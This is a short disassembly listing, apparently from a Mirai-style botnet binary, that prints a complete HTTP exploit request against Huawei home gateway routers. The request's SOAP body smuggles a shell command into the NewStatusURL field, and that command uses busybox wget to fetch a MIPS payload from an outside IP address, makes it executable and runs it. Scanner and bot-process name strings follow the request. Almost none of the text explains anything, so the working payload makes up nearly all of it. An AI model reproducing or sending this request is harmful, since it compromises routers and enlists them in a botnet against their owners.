 ;org 805A9E0h
c db 'POST /ctrlt/DeviceUpgrade_1 HTTP/1.1',0Dh,0Ah
; DATA XREF: huaweiscanner_scanner_init+84B↑o
db 'Content-Length: 430',0Dh,0Ah
db 'Connection: keep-alive',0Dh,0Ah
db 'Accept: */*',0Dh,0Ah
db 'Authorization: Digest username="dslf-config", realm="HuaweiHomeGa'
db 'teway", nonce="88645cefb1f9ede0e336e3569d75ee30", uri="/ctrlt/Dev'
db 'iceUpgrade_1", response="3612f843a42db38f48f59d2a3597e19c", algor'
db 'ithm="MD5", qop="auth", nc=00000001, cnonce="248d1a2560100669"',0Dh
db 0Ah
db 0Dh,0Ah
db '<?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap'
db '.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/'
db 'soap/encoding/"><s:Body><u:Upgrade xmlns:u="urn:schemas-upnp-org:'
db 'service:WANPPPConnection:1"><NewStatusURL>$(/bin/busybox wget -g '
db '138.208.54.118 -l /tmp/kh -r /mips; /bin/busybox chmod 777 * /tmp'
db '/kh; /tmp/kh huawei)</NewStatusURL><NewDownloadURL>$(echo HUAWEIU'
db 'PNP)</NewDownloadURL></u:Upgrade></s:Body></s:Envelope>',0Dh,0Ah
db 0Dh,0Ah,0
align 20h
db 'dvrhelper',0 ; DATA XREF: .data:bin names↓o
db 'dvrsupport',0 ; DATA XREF: .data:08060044↓o